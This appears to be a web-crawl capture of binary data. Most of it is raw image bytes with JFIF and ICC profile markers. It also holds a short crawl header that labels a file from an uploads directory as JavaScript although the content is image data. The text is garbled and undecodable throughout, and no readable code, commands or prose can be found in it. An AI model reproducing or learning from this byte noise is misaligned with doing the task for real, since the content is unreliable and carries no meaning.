���r�5RM�8��r�яDLIzF�%C���O��j�-b(�6�4ɦ���\�џhp��%��[1�C.���!8##S��<��n�>Q�� �ϣ$�ΉdL��h�1��C�DX�i�]3z.����>Ɋ.��]���c���ŦK��V5ZnWE��k61*�F�!$��2�����N�!�c�G��b�#�bx�7<rf��vcIK�<�>Y�����©����zoQ'�Iy&��1*Ɠ왼�i���ِ� S���h�F6�i3+��4��cΫ�.]ʬ�P��VG�U)�9��4����R�$�iLsN�#�Q������p�y����͒��|�����pʢe"����}::R�RE-Sl��i�N=�#�F���e���-�I.���O-�O.F�F��r[�9UɊoo��%9�d��6�D�{�ه�pM�RH�����!)J6ɫѺ7/\��.G�Zñi��W� GӃ��bg�F4�4�,�!mrmVMS�cޙSڌV�gȔx1B�f_��">�,�ԩJ��^�h�� ��]�*�J�,�O܌~J�fY)D�-����R�C�fx��ZD�,ښI�%�4��DF[Dw>�)!912QT9;d[71�lZ�H}���fխ��EȊ�x�*qM���%D|(�x��l��X6��H��g�<��c��1�0�#ko�qt�6r'D$�Qb��>��Rdڢ�bՔ��/��-=i�LÒ�a�t?"g�3'�7>C�=���(�x�Dس�'�ټ�[.���1?s3�I������?�5��<X�$�m/B���}��d~:2�J�J�|ݘ��Dc	��J)�q1Ò�D���1�e�2	�\�����sD����q�� �ۏ� �P�%�6m���m�� &5%���:��(���l��J�/��CPJ�U.����lm������7� �\��%	G�:Lq�*f�]
T�J�T�;D	N���
&GN�ud�_���fB=�T����/ٲ_�)G�d�6�M֑Vlz�4�&�o��]�!��3K�`�%��><qQh�_�}_�K��5�F_�#&y�8�K�w~>*b� �d�x��f���JOp����c�&�N���)#w��c�6od{2��>،X'�g��=�M�H���։[4,I�Ki���q|G���mg�/މn�vW�'	��b˙I�R�ˤ��Œ�mY*_���EQ��.�ѵՉX�"� �c��1&��2��b䧤{2�M�w��
V5Ɇ�m�U&A8I�D���2f�([B�MO"�S嘷�l���ܿB�K�E)6dƲ������ N���}�K���cM�[7nщ�#!HP�O
l��h���+�FϤ}!�h��N&�Ƶ�fB=�#�� L���0E��1�5E�s��ٶ��+�����J��i�sb^L?�����c���&93�H�6c���dq����YR|��dO�aR���
�״�H܍Ȕ�12��ej��ߵ�oO�{2�J^��H�Ng���1��"�]�%�O;��VǺK�K�IzqE܏�]�m.I�d�~��#ޫ-���I��c��:b�d^M�'*��K��$��c�Bt4��m)r4��P�"�8��5$�d�.�Wɇ'ѓ�����HދE��d �l\�<O�[F<i$�E6%΍9#������əq�H��?�v8I�>���i�WL�~��B�c&���BsDe)
�~ZFUd�h�P��!+H�/���ݞ4���ň�Q^���W��y$xЄR����u��X���?����ʡ�>�]2=�H�R0M"S��š�#���䅊�RQ'�-���B:4�n���S���Dm.{e��!.I�"ݳ'�UH����s|������KI��L�6�GNō�S$� %4Z�Kz]V��~J��h�V�\���#'~��R�>�F(�I���ce�#R��q�n�DSWd��i��_�ڍ�.i1�W�,��m>I��M2,�n���v���<���&�Dd�%�nEY��y%mt`�Xc�'����� �������\��Gr-h��-P�� G�E������dM��/Ѷ_�����e=EDr��!'pi����|M�:2�em�z"$�L��%�>�OqKY��F�3g���9e���y�#ƚ�J4��Y�"�J'ה��y!�8+7���,sn'���UQo���e�w�!'%z�M�GT+/�?D�b���;<uY�v��+R��ݒ���e����WC���C����섚��܍�\�A�}�:荲�''tE�%l�b�rl��5���N���څ1�ݲ��4�9,��~��IO$�C"����ݺ6��x���yU$������bTA�74)1;?������U��(�ud� F=</F?��%�fC*R�?�B����>�I���P��Oh��F{UQ�x�RL�J&�g��rc�o�/�?9}�Fn��v���I��tB;y�+J&<�q�fD�k�Ȃ�����#��ߋ�rx�Z����Z�O+ĭ���II&Y��M���X�K�"�-&?���,�$jJ�K�z<�����,�C#�"RnB��I�'��Q<h�2Xy��X�*���=��FY�>��/h��l�,�9��0u�3Ow��)�'إGr��g��,���d�O�x��҂�����VJq�m�yҼ�]k�w� Ld�7Ƌ�-Eك2h��.D��J� '���qɃ��GW�	E.��إ.$�f���^4����RV�MJLnN�,S\�3q�Nm�� ط��6ݹ
)��cIv$��8HɁ�� ���R����L�"�'H�� �����/��(��UJ�v"Y!r�G�	p��ɞG��rO�>T�ٟ�=���zd�ѡJ�t1�h�Ul�9#�nqC�ԑlQISaˏ�L�&?$���X�P2͘�~�����gQ�$\Y��Rf���{7^��3{Dr�x�LY!$F<��
{�p�Ď�F#���1ϳ��NXiI���[{2� %��~�)�j�hS�)܍�������w�C1r��Ɋ��cǸ^?���J�ϣ��ȲZ~����ƭƌx"ǉFVpfQP�G�I1��N^���.��c��N�ZIr<DIŘ&��/�%� K�M"n������ZL��Q�	�ґ�D�O�"�D=��������R�R�G���cm
M����řy�pX����Ds8��ݜ�g��F)96(�o�J(�d�D������6��>���k�$#'�1O�3A��!$�.G1A�-1I"�ZM򄬌�G"M�i�Ő��n'��+�r>DxL�.+�t؝���C��m�-!ѓ�7Ĝ��C����uY��y7�1.�M���9�0� �k�>�%�I���Q!�'gԂ%�(Yw�)B���T~$�:IX��&�X���`���L���g�.��D�>��o���6G�4���zG��|Z�-���$�g�"���<|Z1�&N(���T*N��&ժ"�b���x�'f<*	*�y��r�����K�ȟ���U����I���',�J�O�QZ��=�Ɖ�%'�����/<E��ł8�ZM*%���J��D� �'�F�z�
1}�����(�4�V7Ge1�D�o�b#�8��mrZ���7���1��5�&�!]%tbM�V�%����S2E8��ph�[�T4�܏��� Ft��ѶY��|�¥>x�"���o�%ɑm|��IƉ��&@�[�CN��6��l����Z���L�	V�2ʨ�.���ы�fhVM{+�F?.QlX ��q�4��%��wl�vٺɮ��ccz�̒�8�dT�}z<HZ�_��O��C�zb�؍���A8Y�C�N�I�&���$eƛ��P!Mre�M�k�>�qR\O�-�OteE�&���7�,�R�>���"RD��rӦV��%�Z'�,|�Ji�d[��qZx=����Ɣ�'!�6�X�$��RD�O�K�̭�����.ɖ���D�������27(�F����FN��s�J�'',����<���D���F*�ё~�I�+0�1��{wccF�Ѧ$�&��5�F.�&��S<��6�e�t��e�P��nq1����/E1�/L]ikXh�+F\~�fS�ʧ�����<�1����:Y6ȹ7Α�(J�Sm&dQ�x\rR��j0r�#��7n��%hq�Lx �����K���=˲J����� m%ل�-P�F^��F=��>��S�Dm���n�F6���3#iZ'��V"M$9F7o�+����~+]iIr,�:��HS�ճ<�M'��vC4���s��6�cl��mQ���)ž���歺#�F�L^>(;�3���E�'H��}	{�p�f.+Y���'�X�d]�3F���G�Q��*�|P�Z7C�G�f���Ƨ�,v4.M�Tf��9�lpo��$[F<�&ے�~��d֌�6���D�o�.?�[M䙕���Ҹ��Lf-sv��Z�W�#/8�1��Z-r�I	��C
6���
>�pgȑ�=�u�d=".���$�9Eܙ��&y�"�,�9P�y��ܴC�_"Pm��c"���	�d����Ds{����b��ZH��c��)�:����7~�0s����<�&����/w�O�_%�b�����M��wf2����&k��	8E��+%-�i�c�*d��7�}�rn[z$�gX���6FƬ\"���lM��C��>�
���6F5�J̓�#T����+,I|O%�h�߮]����qK#����*(��	O&T��D�d~�z�[+Iu��-7(��k!�4��ón�ȟ��V�{Y��~ͱvJ)�I#s�cor'�(�9O��2�H��M��ɐ�+���L����\�)TyS�#\��K��/�������zx�
d���D�!�6�$�ɎMN�����ߡ;kE�J#k�F|��h�r>����'������f]p}48ӡ�����pc\!E�.��9�EXڧ��F��i��c�Z-h�C��	ق����Y�4��d�h�^�k��oE��E�a�.���U�a�oԣ.M���]�C��)Hł)rFQ�_4f����Q�?���t='ش�/n��Uޛ,�g�#��������!����AֈZ�Cm�E�M�M[�}�8�z^�X��TC�H���
��l��?��;�db�UəeN��ݖnw�I�(���M�t��n���ݢr��#m	5�$���<z"��V$�K�?�B�����dW2��-3�������I�0�#�b����}����,��f$��BqVM9�3`[�Q]��Ɔ�L�� B������H�hP���TQ��l��<�VIR14̩�]>DA4GԾGH��v������ك�s����B#J</T�A��Ȍ(�����q��ꐻ�Zé�2:.�tc&�f<DaB��Bv�2j��~���5f>�|���j6�j�$����2���,���ώ�ʡ*��Z1E&R2$���y#�2EvM��i��ɥ���"T������>�1�>�r�i%Znb���{�tw��I48�)\Q�z�_DbٓƔ��/_�a�e/mpB�����*����db�d���'ĊNL�#����B�E��B#����,J��kI�72N��1r��YV����1��~t��HXѴ���?=#ޏ�^�btB�KVf����ŢT7r���.�8�R�>2x�xkj#�0w�t)�w��h���G�.��"eTȻ^�芽�K�lL2ے�+�f�̯�6m���:>�������l�m�/j.���e���t�3{f�>Ԭ�-�d���7�D�T�����$mE+)�zM��� D������� �p���� �7\��D�K��!T)Q��1��L��B���?��/��km�\Π>H*��#� DL���N�ͻ��Lq�$EV1u��F=��#�bU�l���-7P��$C��Z)!��F?��J��f����'� K�V�G�b^�y+���ćʌ�.�Ȓ;1E��C��I�$ݾGwf�dY��h����7oZv:i�q�:G���Ǭt�FK��ّ6w� ������i���DݤFiI�[2q��%��N6�8��eV�:d�r*�?�d_��<���⨏�4���Y�7V`�Ĥ�6K�j�l���n��8!+�7OH�C��3N��B"�q'$9}��!މY�ctK݌��#'�6d��~񫈢EV��2N��؟�H�-�����
�1R��~���I�D]3��yzGJ-�7Ql͗�<y^(�l�[+[Z���i5���F�m��I�XӦ��U���|P�ep��̙I���e�����1�ȣm"ro�x�h��b��H�Izgޛ��}�b"��7��r��\Y�cr���� �z�mpT��rI����J��CLZ%f�J#����bw��r%�6`�nCW�9��d�s�i����2r�)
2���>�N�*8*BwO�.�>�u
� �����=PRݦ.�Ʊ�F�Q�"p<�3qm�Ԇ���1Ƅ��ٙ�]Zdw3z��^���;D{(���H�ƕX��r5Cl�ڙ�;DU-g&�Iѹ��.�tĐ�%�$ճ��Z'F�}CzNǑ2Y���!�o�[}���&$��g#n*��Ȭ�p�9�W>LPN#��^�͈X�J����6� �j���2��J���B|k4�TI�Չ1�w���\�Q)��N�Uvq�%�G�.���JV�S6�Q)�~��n�|�\D��_a#h��P��f'i�Tؽ(Ɋ��C���w�z���ԔO�b��ޯO�%h�Ui�`K�Ej�ٗ�
i��>g�z�׭����ن�g�lQ�$�X�zM�X��l�*tN=AU���W�-�>59[}Ͷ[Q��%�>�]J2p�f��b�HqE5ц�"
8�%�j�{I�zC�C�m�˯S��#�Rd��f$��TޭX�#�(�)?�>R�?D{ՔxX7��⿪B4�������6����ͨ�5ZGd|c�и�yې�K�!�1|}R���*�o�L����_/J��ˤ����\{F��1�"��Q2EQ,n���Ȳ4K3�����ؓ9/ы��!EM���<�VRH�,��T�.��_a�L����_/L>D�U�tn�	�L���ȝJ*���k�BK��>�(�G��O�jؼv��%m�Fhx`�a�6����j7��Gt�'��5�*��g����.�.To�Q�.	�jd��|z�_/L>h�����ᴘ��~�t�s"J(��4{�8�bubVl�ir8��J���pٖ�?&��]zgވǦ^�ߢ�\�}�YO�Z?��c-��k#5�_����ᙚ�Ə����H��#�dYn�296�b�)&g�Lig��zȶ[/U�Hȹ:�NӲ7��%l��։6me	�Yct���q���G��z\K���LNJFI[Bi���B�B�P����sɑ*<�v�K�K����d���+��S$��,���'���[�x��Hh�e��YcȔh�?k�H��x'^�$�#��Bf�C�j��C��*�K�]�>/���tG�8�iD�OIX��ױ�8z[B��q'8�>�e�7�Y�L�����:Ŷ�*��I6dLQ�|28�Zl�h�޴�E"]�<�bgMM�Z`lk���>�M�CoHin�9Ks�4=6�C�3	�	������G�7E��6�Gb�N��}����Zml�d�Z���"[N�SlJ͒�e�)�[�%�&��e���J[�*i�~����}܄�r="�E�d���7G�.�n��T�o�)����nǽ��?��A"0Q)n<8���y	�C�]-7��� �c%*f�"O������c友$x� ��e�ڗD�s��f�%Z"i}6E+b��푌�б��8� hX�"0�IG��rB�ER<%q&�.1�C6�[]����IU��^�j�s���-d�Q4�+�NM�<���#'&�m�sjo����I�!?y����-~�G�6�(�"��H�ױ�!7df*~��-m��^���f%�����Y-2H��.�}�$%�������L~"���D����?����D�#�]���W'�/k2B�Y���7���>�FB=-e��|������0�۾��s0�l4n�*�m�ݑ��6� �^�v�H+G���2?� _���r�Ά`T>��l�F�z7��� (L���?�F?���^��+��F�9^�ѽ��+�Y�2�Tf�ǎ�}z$~~�l�w����dP��t���:���	�G������O��O��~G�� &Z�)�r�Ő�q�x��l6?��� ��� ��Ϧg�P��A�!�2*&��Oy�]h�&mf�W�e�E/G��DBb�}��G�[''����석�n���/ْR��K�y-�17��)m�v[-������7K�FN�-�KvG� 6dn������0�u�$.�u��g�� .     !1 "A02Q#Ba3@qR�� ? �%R���_or�"ȥ.#!��1��Xj�]/���-s*7�Lw�}���{��2�6i7l�����2q�7=!���4%^�����	Y��"��,���� ��e�4x�/%H�#b6#j��E���b�T":g��Qr<���/K���5e��Vxrȑ�'R��]2=��E�؟F1�B����F�`W#�W��6?CFҊ6�%_+�>)eG��J�q���bt�Һf(n��B�M�i����$�[O��4�Z!�d�G�֞��-�c�e�z>�5� J$�ٶ	"*x"���.���&C�z�_qw�z�	\S3�6�:Q���cY����BQ�VI]�Wb�r#]I��H�R)�E"IW؎�ES���zRѷ���6�L$R�S�#M)^�*v.�R�v�#.O�C��Wf��F�����X�� �(��-Z6H�ͬ�ͬ�� �P�ѵ�Y����J�I�<zc�-R�j#�ڑԌ�H��.)�y�K
h򲩶C&�伆�Jd�Y��~�*�.�zC�C�Cz?�ё1�J[c#��r'��',�&ɤ�[�E'~����_��J��L�J�ѵ	Rd;�N��e�蹑����71;"b�L�n���ʔ���| �5��5'��覽_�\vZ�VrnE��nE�r7#r1��$>�]�I|zW~��C�&�DSѺ-kQ}�ޑ�IG�>�##H���)�P�7g����!���͆Ɗ��6���H�z˯^�Yz!<�G�k���w�DE�zD��3�G�mWئ��#ȫ�Lޅ4n�hj,�lE�`�me6})M�M�M�Y��Loo��c��O�!ޒm#{7���\f�E�ꓤobv�ޑ�^�KbTY��n?aЭ�Y���������Rf�}A�>�v)mv}aM>M�܄�#df�8$>4z��?�e�S6�j$�Z.�چ�׵�"GDg�j!Qg��'P�����K#�� ���KrZ�W~�#c#z�h�ĩ}�ޑ�Ϫ�1��9m����&c��ٚn�1?���g�^�<o;�Zq�c����V���!�d���-�o�'_���h��N�h�䱻�	&I�����"��F�vyr�� ����"y),V`�	8g�b�㛎��J��$�}�-�ٓ�^��͆�ƾ�z���~�����k�"-�T���!��
I��7�b�Ώ!��d�L�����f�#���o�AY5L��I~~���Eq�z>��7/�JTBe���̂$c����M�m"�tI)rb�=�N��b�ϊQ�"�S�<Wx�ь��R���*FX�d���w;��6���%���X�f��^��zI6��\/N�)&_�i�E�X��I^�')*���<��;f�G�F(HQ��.�H^<�$1���J��舺2tC�3~-?ȏZc���,�<8��Y�$^Y8�}ODz��}206}���R�7~����ޣ�,�l��;�)�<2j�/ni���M��6�m���"�-����y6�m�����ި���,7�ቸ�?*�%����A'�_az%t{��s��7}��[27qFN��F]���7�ms.����Q��'����#�Dq��

-��ͬi�,tN�Qn$p�,0�����!�$��rh� ��|��xU�q��Hq�MQ����V����4ܵ���E$Z'̢dM�Y��sM��|�}I�G,�+?���f\�!��]P��>�j1DrEL�2�ʻ#��G��Q�^Vf򧓆W�؏_c����� /�(}!�>_'��Х;7̃�읤c�����4�cI�c��"2eܚ%.�}fIJ2�v�l�=ݎ0����B/�R��#Ϯ=iC�I�]���U��ocQ-��*+����c�����b�dʜZ!�.������鑜��3[&���8?�:hd���B��7i�I�m%v<ߦe��[Q��\_��kD��բ�h�구�d�h���	�ћ��V����c!��2~4P�t��L��R�J(�C1���}�dFB�Q�os&����ɮ
��/)���A�Dm�}��O�t���F�Uֳ�ZKG�#M�n���r�d�)՜���%&���d�J-pJV������9^�
T97�!,(o�E�� �E�� �{?K�Ab������F.�>�?��q�œ�1�M�X�m+F�	\lKqt�;$7Z�6	|��N�j�b�3&4>�����r'����ه�ȋKD������$�#�O�o��ǖk䏖�CɱdS�K�d#�Ǯ\���&����&e���c���=�h*�*䌱���[\3c��w����ٖ��*ٙE@�<����\����J�茏��ч�hY7����ޏW�M�|�Ïm�Ɲ���F�%l^�F��#5}
[����b[Zd椪�(swTn����9��&�
�]1�^�ѹ~��3�ތ�ǣ��d��"4�ZG�D��8�ٵ�Q���0gN���yv]
V=6�U��y8��2�����J��;�"��"�EU��͋G%�������l�G҈�"ٓQ���Wؖ�Y�J�����nFXQ1zw��˽-�"=g��5��C:�E�/�/&$��M������]��!$��M\h�*��V��#4m��<s����_�(NP0b��d�v�O#ŔUظm2#����ZbzFQH�&��)���ʠ����V��Wɇ"�$BI�]j���$Y�Ϥ8%��(�#���-�F�J���ݢoti��\p`�,r�?5?ؼ�l^S\��Tg�P]X��f��H��vE����;2<�V�9M~�brI�>�&�n}�.[���z+F�)�$��'�e��ƙ&��i�/ѐ_���d�ʱ���G��U�L�B|��$�N��}C}�6}1-��������~��I�fyED�2����Ւ����=�5Z�%"N��2&B.���̓�̙�M!ɱvA{t�8�$���N3R8~�HɂX�2mrN
/H�L����S%��q �F�b�i2Ы�_ne�����1:\�n��i�k�M��I�4��bm��1%ZmD�Yc9'23��Nu2mO�ޟN}�!�L�#�V������1���wli��+��Q6�(�h|���u��┤�B�҈�X�c�'��]�|����D��M�tC�jH� ��OŔxH�9Ǵl�]}�bh�� 2-Q����"k�5��c2�BF�NGH��IY�R�Q�CSG;y?�L~K�~��(��͌W^��<r�*0��	1(��7�����C&3��TSh���JM�Ž������D�Da�ǂ2\�y>eF|y�d�tK�_�]�G���^����/BD��?m�H��%�rS1�,W&C����i@X���0�=��
�0�fl0Q�O�� -6�~��1�r�#.x϶9��$MF+DC�Tm7��yx��_#ɞNŗ?�F/7b�d�#84e��Bz`[�%�C�TF1�t8%�+�<�
p��2�p�Q�h��$˴8�<hZ�J�1�V�d��)˵�<�,��m��G?�� �����MC�yg,]2>D�W����$�F���jٵ���!y�*��m�>%J��74A�{�Xb���x��?��h�M�3ŏ���6��<rN�f�VN��2s��%89Q������e2�o���~Ʃ�ɂ(zǭY����:A�m��� �˃y)Jh���B4�99���a�,_O�Q]���Y</mY�5,W�_�a��R�5'�˃,��� !~,�(3c$��`�ǎEE�L^�|M�|X�Ӥf��GҞ?�s�<6�oO�}(��HĪ:e˰��<�Orbv���D!&<rE6�P{D�k���{Z]	ؽ��J���"�P�V�F�6�����L�kt}G/��G��.�Q��ŋ;��x�R�F)OI�O�x��d���9lf�}�)E�m]�[�I1>J�n�썧�L�r�)�⛱�;F*/�)Ⓕ2�D�Q��� ��[._�Or���gż~��G�$�2�ڡrEJO�3}�Ġ8F_�d��j*�kH�i��=�����i%d!����XrJ����5ɉ��_���@݂)m!�b�h��Zt��b����ڻ<�2�R<i^f���$�8�&,���(DQ+E�H^�4��3aR蟏8�JyaŐ�&�-�2��0�8�Vof���x�G���c��Q�]���%m��(j�=#��z":f��=��ٍ�z��9����[��AD�� lRk�o�M�ȵiٟ+��+\Y>H_Dq�.���]R-�Tn����fRkq�������C�a>L�"�F5�hܶ"l�ʱ&M�4I	"���w?�0h�H�)���Ȫ�	�Zc햿f�I�T����}�q{��F\��Bk�ѦͥS#�R�gӥӳe�h�~����&<Q�hM%����"����F��rbx�9c�X��O����5���ɮ,ɗ&O�G�8�B_R4�~�Qj��%4n��7!{���bi"PpV�r��H��cj��&�{��֕'ѷ!5|��5#<����S��H�i�eQ⨨����<�F	�6�ta��Yp,)E�M-����m�FIvy>n8�'�9*�0�ȼ���/-��˞R�96c��,r���:b�l��dI�[L�\ljJZ9T��։�VTL�8���J��FV8�M��f1�-'л�@�Z%rT����g��C�Li�[C�j'�G�B��Ɋ1k�
;��L�VK��Ժ�ÅAZTrݾ�OH�2\�Q�}��8ћʕ�̒��m�;���E�X��ps��t��(�t���$l�7����i��5�2<3��i��˱t�O��GӖ˲y^;�G͝�D���3y2ʩ�1�c�2.
T���d_�[Dc�d\�������Jm��OY�9��P�LʷUR�D#�3�>��Q��-�+��c�WDxL�H'�?#����N-���sщ$&�Rm�7D[O�M=3�"�.����,�Sc�6�l�t$�ɚQ��#�v$�4�
�-��=�E���܍�܉�mbMJߡKi��F[����G���Em���ĭJ��7Г]�3S�ǝ�Ѿ�d�w$K4�.�BϦ}1@�ed)�s�&/��>G�ڈd��i����j�����=2�Ĉ��2$-j�F�/o(ÑBvy�N���Տ�ѹ��V<�#��2����2~N�:T�(�66�Wɛ<#D�97B�r(�Ҵ\�b����U� �#�]$F;]�F�#+ᐒDzZX�fGy�}"��?��U5��V�R豱$֒S�Yl�9J\��������7����d["�1cm�ǵ&r�<�Q��d\����'
�H�D��<�Kq�$���U�f){n괢���3Sh��l�2-$�h�_'�6�o�~�|� �H���6�)��=i--�2n4�/"Jq1M���g��<y/��p�`�I��Iጣf_+q�S�<���I6�G,�g�eWc��T����F�ٟm����tf������w{2*d���Iz[�6��}��G��x3J{O�ci�#x�4}K%K�%7�1bqF�'oF�F��f_�WB�LR���MI�Rj���y�3"PI�q�R�Sq!�g�Ǔ�+7'L�FFR��� z��7:,��3�u$e(��l����;D{Fh�B�"��*�3%�$�GY9\'g��}LrZKL8�I�
/�<�H�=落����1Ż�RCVOg���&Bd�ik̅7Tx������.FȋT���y+�|�T�Z/�G��]�}���I�����A.��!��[�0��f$OTl6[X�"C�Vf��qd-�)*'�Q>"jٴ�Ȫ�v��]2Q(���>H�d%޸�V��'dU��M1d�Gt��jfKx��¤F.SH�|u��-��E�n�A�d"K�'zIP�6K!�l��TWzJ�mU���m<|_N)�'d��E��[+�:��Y8SH����}$��������>���Ւ졪>��f�~�*!3uɊ6��*�2ʡ#����	l^��1"�2�I�y)3/��.lJK�%#q�F�QH��;$��QF�q��n7��#ʁ?&;���l���Z#�K�vK�zO�_aI���Ki������Y�
I*;��E	TQowz<m���ɟ$bK6�IH��"m�>��]�>���(�"襭2�ON��-�c}�Yb�E��7"j;.�vO�)�F�4֖X���#����.%Z$���B�	�ӉT�$�cf_"M:d��v7O�,��r6Mi4���R�5d��>���L�G�=ibEh֏�<��DS�1dNGN��J\�g"�BN/�N�h܍�ܴ��*�x�Ȅb�Z��+q��$���^y5�Dg7zM�#-$����/툟��$t�q��n�oj�6]�H��n�v�J�>�t��oI�OF�ΐ�0��Ij�BBuѽ��+�?�������Nk�&��II[1�2N����rtx�uL��M!�ZYoВ"؇�P�#��4�=)�!%dz9N�pvHDb��;��\��D���~	�)�S(�e3����l�<�r�d�)˞��%(�Lĉ���s&nP��|��7<���Bi�#��m]�2�iQ)JM��]��qtA�D�A�e�36��%�螏����Tx� �CZ�H�h�3��?�'�n\�R�D�n�mw1�#_�Nޯ��uBzG�Jڟ&l�Quٓ#l��l��.�?"���<���ncw��U�E�3�\vEɒ����n�%�c_$����eͿ�\U�~��!E�B4I�Т�"�b��$y^�Rr!E�n�Μ�N=�r�wd��z7~��q]�)�*�E(��rm�8�Z�I��	��B'b��$<���c>\��c�#ɌW��~lۡ��F��#���~F^��8����m���32�f'Ǣe2A;"6��X�n�g�\��'vW���b%��ޓ�7c��=��r�Ėg)+��H��R���0t%cfGu����0�FS��q��<�"~L��JOH~?a2�/���J���f�#ެ��6Sb������!/M�!.	H����ъ4웳�5�bV.ɧ��J�U���Ѵ�IQkF���$8vGV�.�1�hX�w�d{��K�oW��.���ԕ��Ǣ�Ș�����zI�'̆�W	J\�*�%�\��l��#ќc�#����d1����(�HUs�e�!3���'��M��e�13,����؝w#$�Ī����i@�ْ.:��.���A#��耉GtY��$G�8�V.	���g��i���f�iE��j�PjVf�G��t��.�6��Io�!�$���}��.Y��[�>
������<�L�/�I4����V�E��Ih�#��#%M��l��H��S����GnV���ХD^�/l�t)�!�dݢEKr0F*6^�`�VZ��e�wzc%�to�t(�֐��hώ�QD�1ݽv[-��<��*G���)�E"���E#j^�gd�Bj�kLRjud�SF)&5mCJ�*�-F�>�;�����I���Z��Zƒm�\�%�Н��K�)m�7H�'��$ڏ�T�'�%��W�L�ͬJ��?����9E��^�X�f�m��CT3k�Q4�d%ɹu6��7h�2O��i��$� 4I����+�B-Jٓ��x���jCi����2sr���rM���$ِ�%��+��3��Z<9J�<�M�J4��S�����g�tV��+Wюta�sD�H�%���%лѫ���P�m�
�y3���2^�������C�)�}ɸ�SG;��6�$�m� cg�	G܏7v�CI��f�Q%�����f�mBU���Wc��A��m�99m���,|���,��9��>�d��m�2J�f/uY��R��(�9��Ri�$�$��:71~�'��FR.�d�Dn=�ن��5'��B��$���ܿ��GT�6�c�ϱ�L���Vpͨڅ7\O�씉���&��(��}� i�~�Z-�ǭZvE����N$ab���d���a����ތj����'��ǡ˓�#!�b�#yn7�R�E�>E���Dtc� ��7�#֫I��H���(sgŒ�m��T�8n���Ye���).��r�&:.�!�^�Dd9	���hM��]�2l0eo%�y�vGJ�~�ma�6��ס2d���~�>��D��hQ����I:w�̠�%�,��Ñ�2���oY��1��)pof�ocΑ?+�&g#Ɵ�,�(���/�̿�؏^��*��=�?���F����&���D�%>]�7�4<�L��#���H�"�cI���⛱m_$�'����>�F����x�Ȍ�ɻ�2���+�,z%Fw{t�h�⍣U���h�����v>S<�l�C�re�YT�C[��&)Q�<����I��/�����s�'��Y�no���.$��,��H�?���m]�V��O!T�-�g�	Q�Jɺ2;�/����q��+Y���zǭ<��.��ԇ*�&��V{�ygFi]�"��l��w�8g���0N�$�<���H���л��D�����ڋ�-�$���)��	�s��RZnBw�nĭ�d�%1'�ޕȹ?�5�l��<�h��p"��%��W��H�~�d_$�D�%�{DzE��s*D���׹��	���#����Id��M:�d�J��z���4��x�"��+D���7�w�ieы"��<h�(����'���~�D#vHh�G�G����y�Z��>���
��:L���ZD_�C����zK�b<��!�>��v.��C�H��j�DzZ/Km3s71J�����i��D�q�Emo'�?��E� �� �L�M�)L��dcQ�5e�p�}�E&�O��u4�R��(ФҤy(K�C��)	�=�)mE�I��-�i�OF�D�^*�$F-�č�%ZS�	���2�m"hW��v��;F9�$�q6�73sl��STE�0ʤx�ݍQWbM�R�]�ٹZe=P��)�"�/L{�]i܇��}3鐀�F�NG���,���g��HzL�oY�c�N6͇�v���G��.+� Ir��/�.���=�i�R�'�;#��"�چG�F�B�5Dm�����)��<�������<�S�J�v�q�X�	�[-Rf�E�tͩ���2.����m_��jͨډ��q��q�#�47Cw�>X��ZD��G�N�I1F+�ty��3�1N��zK�$�G�+��(�N#�-d�bn����ٹ�}�k�m�u(��%�ӊ"y�蚴5�#�D��N���1�Yr����侏+��}���<�����z1���f�%61k��`W�Q��#�"y?��'�=;lP���Z��Q�W��#�X�L���=��2?c3��.����%E��N�h�o� Dߧ#�*tA�Z<x�DWB��gI!/v��P�!�E���1�W֋�L�D��?f�ɋ�AY�s�؈ƽ-]6:�f8� xĪH]�<��w�u^����z%�я���ܟ��:�̲�ٺ�'M�ϩ����o%.ȏ(�=��������y�y)#g���lR�$b�r���A%/��w$>�z&���Q�OF>������o�ȕHƕ���?���E")�i}6I!$R)�E"I�F���h��@M�"�3�H}�J�^������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/333d8de0-7058-4562-84bc-f22b98cdf8d9.js
body_size: 89626
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 6            	            ��     ϼ��L�s@�*瘲E���'��g��P,!b�&���%�X�r�	b��0 �ɻs$ �`P�"�U(�Ar���X,�@p���&Q.�I-��f�l<'�y�\<�.e"GY���x���x

ˁ��ia�H�Hh(�p�(
�3E���t�ab
�x)��[,�<�$�����Q*'��@�'ĤB��@|�Nir0�1A�l�(�͞�Hކ�J��p<
!DX�"-2X�B��d:4�K���#Ӟxՠ0�$�4����B�|i).�*�N�'�� T�I-��jF��d!��P�=R��]p����4T�C��tȕC��s��]M�BI�&���E�$�X��7�p�k<��$IQWp�����/*-���7������65h <��"�x,�ߟ�ew-�k3:�Xje��82�8JAQ*'�����p�hϝ���zXʨ�\�n}~a�S.���%�U�j�����apL�%P����p���j"8G�f$�B,f#�I� ���	���DR�BV�N��/�Ce����dDH(�I�!#xkf�QFd�)��.)���C�)���1�@=ɳ�u�&־k�s�]�����F��3&Y�xD���O�f*��H�GY-Y	%��-1aQ���y?5c�C0pV戂��*�a+Ƣo�dA���8CA�|/H�\�s=��g+�z����~:��9nk&k��H]gr��S��=�}�r:����}&&�/�rb�jV�fVZ����/VB�V����g�F�fc�4G�#�C�2�,�A�f�6	��$�uL�������Y�Y_z��#�⬀P���Tר�zۮXuY+�B���-���s{k��[y�n�:8X��V�/eS��Ў��C�{��QqH�5v^�V�+��\-j�����c��:��0,k(��X �!�I!hM��]E���G�T'F\ʁ��E@x<&@ύ$�t����m�N��0q��ћ:��Უ{�����[���tq��{�kGC�V�<��b�uE��QeK�\<��h�J-�0�ljKE"ک�֬q�����zH�$-�����9�4::����d������[� J�^���`T)L;`Z��|(�+z�m��+&�k�_xͱj���(��N�F������ކ)���IP*e�Y�j���֔�JM��^�����PS��'�p�o��'����N|��w�z?eW�ϟ>b�{�פ%%���k�j�Q!"�K`����7M�jyY���(�Q��v|'/I���h�d�]QfA�ϥ[E7&�&�ai��Z���^�u�L�*֨!"X��m���(��C�GIѱ����X��'��9sԐ~��w)Z,�n�y���Ƕ-l�4�8��Ȓ�\z� ��Q�� �TI
��$sB�'(��`��7E���+��l�e.��O� 5�U�����6�bUS��c�"e$vN�<
